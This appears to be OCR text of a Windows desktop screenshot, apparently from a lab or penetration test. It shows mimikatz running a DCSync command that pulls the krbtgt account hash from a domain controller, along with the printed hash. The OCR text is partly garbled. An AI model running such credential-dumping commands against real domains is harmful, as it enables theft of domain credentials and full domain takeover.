 回收站
1
SharpAD
新建文本
mimika
1
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:wlyxxaq38.com /user:krbtgt /csv
[DC] 'wlyxxaq38.com' will be the domain
[DC] 'DC.wlyxxaq38.com' will be the DC server
[DC] 'krbtgt' will be the user account
502     krbtgt  eb0d70203d219354db034f4c0dcffedf
mimikatz(commandline) # exit
Bye!
管理员: 命令提示符
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator>cd desktop
C:\Users\Administrator\Desktop>mimikatz.exe "lsadump::dcsync /domain:wlyxxaq38
om /user:krbtgt /csv" "exit" > 1.txt
C:\Users\Administrator\Desktop>
激活 Windows
转到"控制面板"中的"系统"以激活 Windows
。
M
15:22
2024/12/21